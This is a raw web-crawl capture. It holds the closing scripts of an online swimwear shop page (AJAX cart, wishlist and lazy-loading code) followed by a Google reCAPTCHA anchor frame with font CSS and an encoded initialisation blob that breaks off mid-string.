</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=bejcjwp97r9g
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hdxl8VW9W9c9SZWbPm06ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hdxl8VW9W9c9SZWbPm06ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hdxl8VW9W9c9SZWbPm06ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65YwozDtsKbw6fDk0QQJMO2wrpKwofDkEEkw4/DryLCusKIwrokwp/[base64]/Gl5+wpjCgcK1GcO3fkrDlEAtwpvDo8O7w6bDvE1+w4PDicKNecKqbBpmQAfDr18MfcKgwprDlVA8DVZgVQ/Cr1TDuCElwrQSE2HCojbDg2xFNMOtw4XCgWHDocOQX3pkw495c0Vuw7jDm8OYw6A9wpM0w61fwq7DvD8NeFzCplUvVcK5B8KzwrTDmiPCkwTCpTovd8KSwr15MS3CisOUwq3CrTbCmcOpw6PDiUlIKjjDlifDpsK3wrNKw5/[base64]/wq/[base64]/w6MFwpBvw4JVwqhgwoPDjsO3w4HDnWJGWcK/FsKxw51CwoHCtsKgw5w+Wj1Rw5HDplh9CATCnGs5OsKYw6szwoHCmRpGwpvDvCXDr8OoworDr8OBw4PCoMK7wq1gXMKrETHCtsOCJsK3ZcKMwoctw5DDkFcgwrbDgX9ww5/[base64]/Dm8KCwopswr1Uwo9iQMOdw55FwonCihJyOF7DsMO6w5g8bQYgwoLDizrCocKMw6YCw7/DrRjDtCY7YGPDoXvDhn8nFkjDuj3CkMKnwq3CqsKnw6UmYsOidcOPw4LDiRbCi3PCtSjDnBbDv0/Cg8OFw4tVwqRVw4ZbTAXDkcOnwrPDtsKYw5XCiGbCnMKTw5x1FwMYwr0Xw6MzRz/[base64]/DpxjCrsKWK8OUL8Kfw74yw5LClGN7dcOOw6oPwoMxwqpTw7sPw5YRwpDCvsKbf3vCkEtYQHjDk1nCokE/S35ZwqgLwrPCj8OBwrItCcK5MnQjDsOAHMOtT8Kewqc/[base64]/[base64]/Dv8OAw5AQZiksZHQ8wptrw5tiw4pIw6ROEVoWI0TCrxobwqJJwpJxw5DChcOdw4zDnXfCq8KgOhfDqh3Dv8KbwqRMwqkeHCTCmsKeRwRBfB9TKnrCmHBUw6jCksKEOcOZCsKJTT5yw6A9wpzCusOUwqtUTcOEw4t4JsOIw7M4w6E2DAk8w7jCgMOkwp/CgMKAR8Ksw7IfwqbCucOpwrNMw59GwrDDjQ02fQDCk8K4ZcKPw617ZMOrUcKdfjvDosOAExR9w5jCsMK2OsK6Ok/CnBnCj8KzFsKxEMKaBcOkwrZVw6PDr0hxw7pmc8OFw4DDmcOQMg14w6zCucOmaMOLTh0hwrNgKcKdw4x9XcKrHMO8w6Miw4LCuiI6M8KtZ8KXEnjCl8OKV8Oowr3CtSQ3GEloOmkpBgASw6XDiiZ6N8OSw4rDk8KXw5bDrMOTR8K8wo/Dt8Kyw5HDsxB7KcO4dVrDmMOQw5Yrw5TDncOsPMKraQHDljfCs0JWw4vCg8Kzw79jNUI4EsOkMXTCkcOawr3DtXJCJMOTTj7CgWtFw6nCssKiQybDokhjw4TCthXCujtGE2rChgoOAgAKEMKzw6TDhSvDv8KNQ0IswqZjwobCl2QCEsKtIx/[base64]/Crj3Cq2sUO8OtTxVzJ8OTCsKdwp7CpcKDY0Zvw7TDmcK4w49Dw6HCusKMd0rDhsKCcD/Dil8VwodPGcKmIEAfw6Agwp9ZwoDCrHXDmBJSw4LCvMKBwotUBcOfw5fDrsOFwrDDpVrDsAVTSUjCvMO6eVowwp1/w4xawqjCuFRbEsK2FXIbegDCrsKhwojCr050w449NX8jBBhcw5pcVjU2w6tzw60UZT4fwrTDncKkwqnCrcKxwrBBFsOFwo7CnMKREBzDt1nCnsKVCMOKY8KXw6PDhcK/eCRsc03Cu3Y7H8OGesOBckoFD202wpBiwr3Cl8KXSwMbE8KwwoHDgMOKCMO7w4fDgsKSRk/DiEAnwpE5XFhCw7gtw6TDocKrUsKzbHh0cMK7wrZHfFVaRXnDnMOFw4xMw5XDgB/DoSszW0JWwoNowq3DhMO+wqIvwqnDoRbCosOXK8O9w6jDuMOvQQnDkwTDp8OmwpAJakk7wpo7w6Rfw5/Ck2TDkycnK8O0bSBQwrjCgjDDgcOIKsKnPMOsG8Kyw7fCrMKew6R8CjZ3w4vDpcOuw6/DmcKjw4EGWcK4UcOxw7BUwoPDsjvCncKaw57CjHzDoFVlGRHDrsKew74ww4jDn2jDkcOUQcKlPsKUw4TDqcOHw7B6wrTCvBnCrMOuw5bDk0zCpcOudcO5GsOKMUvClMKxN8KQKGh+wpVsw4PDhk3Dq8OQw6Zkwp8MAkBew77CucOTw5vDkMKqwq/ClMK+wrEew5l7YsKrUsO0wq7CqsKxw5DCicKTwokdwqPDpiFPPWk4XcOmwqU4w4XCtFTDklzDosO6wr7DuQvC